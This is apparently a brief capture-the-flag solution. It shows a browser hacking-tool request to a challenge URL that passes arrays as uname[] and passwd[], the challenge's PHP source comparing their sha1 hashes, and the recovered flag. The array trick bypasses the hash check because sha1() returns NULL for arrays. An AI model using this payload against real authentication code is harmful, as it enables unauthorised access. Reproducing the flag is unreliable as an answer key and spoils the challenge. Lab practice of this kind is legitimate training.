 Encryption Encoding
Load Split Run
http://120.24.86.145:8002/web7/?id=margin&
uname[]=1
Enable Post data
passwd[]=2
Enable Referer
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}